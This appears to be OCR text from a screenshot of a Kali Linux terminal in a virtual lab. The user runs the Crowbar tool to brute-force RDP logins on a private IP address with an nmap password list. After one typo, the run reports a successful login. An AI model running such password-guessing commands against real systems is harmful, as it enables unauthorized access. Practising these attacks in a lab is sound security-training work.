 PNET_4.2.8
Kali Full ISO
CheckPoint
root@kali: /home/crazynet/crowbar
File Actions Edit View Help
(crazynet㉿kali)-[~]
$ sudo su
[sudo] password for crazynet:
(root㉿kali)-[/home/crazynet]
# cd crowbar
(root㉿kali)-[/home/crazynet/crowbar]
# ./crowbar.py --server 192.168.204.136/32 -b rdp -u xxx -C /usr/share/nmap/nselib/data/password.lst
2022-12-30 06:16:34 START
2022-12-30 06:16:34 Crowbar v0.4.3-dev
not enough arguments for format string
(root㉿kali)-[/home/crazynet/crowbar]
# ./crowbar.py --server 192.168.204.136/32 -b rdp -u xxx -C /usr/share/nmap/nselib/data/passwords.lst
2022-12-30 06:17:08 START
2022-12-30 06:17:08 Crowbar v0.4.3-dev
2022-12-30 06:17:08 Trying 192.168.204.136:3389
2022-12-30 06:26:31 RDP-SUCCESS : 192.168.204.136:3389 - xxx:Admin123
2022-12-30 06:28:23 STOP
(root㉿kali)-[/home/crazynet/crowbar]
#
Tras
File Sys
Hom
shell.p
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.